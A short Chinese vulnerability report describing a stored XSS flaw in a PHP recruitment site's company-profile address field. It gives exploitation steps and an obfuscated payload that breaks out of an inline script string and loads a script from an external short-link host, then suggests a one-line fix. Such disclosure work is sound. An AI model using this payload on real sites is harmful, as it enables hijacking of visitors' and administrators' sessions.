漏洞作者: 路人甲

防护代码就不贴出来了,

代码中只考虑了 新建标签的情况 或者在a img之类的标签节点中。

但是没有考虑下面这种的情况

<script> Var xx=”qiyeid”; </script>这样的话,我们就可以这样利用

<script> Var xx=”qiyeid”;eval(‘documnet.write(js 8进制编码)’)// </script>漏洞证明:

正好找到了一处存储xss。

直接贴利用方法



先来注册一个企业帐号

http://localhost/74/user/company/company_info.php?act=company_profile

重点利用在详细地址这,不过我们需要设置一下input的长度大一点 。默认长度为80,但是数据库中为250。

然后插上我们的代码。



",opts);eval('document.write("/74/163cript//163rc=//t.cn/*****/76/74//163cript/76")')//保存

然后再去地图标注一下企业的位置,

http://localhost/74/user/company/company_info.php?act=company_map_set

这个位置就随意了。

然后等用户查看企业时 或者管理员在后台审核企业时

会打开如下url http://localhost/74/company/company-show.php?id=1(前台也可见,为企业的展示页面)

修复方案:

把在script中的情况也考虑下。

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论